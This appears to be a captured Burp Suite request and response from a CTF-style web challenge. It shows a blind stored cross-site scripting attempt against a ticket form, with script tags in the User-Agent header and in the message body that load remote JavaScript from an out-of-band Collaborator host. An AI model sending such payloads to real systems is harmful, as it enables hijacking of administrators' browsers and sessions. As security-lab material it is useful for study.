 Request
Pretty Raw Hex \n
1 POST /api/tickets/add HTTP/1.1
2 Host: 167.71.138.246:32108
3 User-Agent: <script
src='http://p9zec83jdfsljddhc63v0v1vnmteh3.oastify.com/t
est2.js'></script>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.246:32108/
8 Content-Type: application/json
9 Origin: http://167.71.138.246:32108
10 Content-Length: 100
11 Connection: close
12
13 {
"message":
"<script src='http://p9zec83jdfsljddhc63v0v1vnmteh3.oa
stify.com/test.js'></script> test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-xX0taFpln/xC3zxt223Qgw6N4F8"
6 Date: Sun, 15 May 2022 02:05:19 GMT
7 Connection: close
8
9 {
"message":"An admin will review your ticket shortly!"
}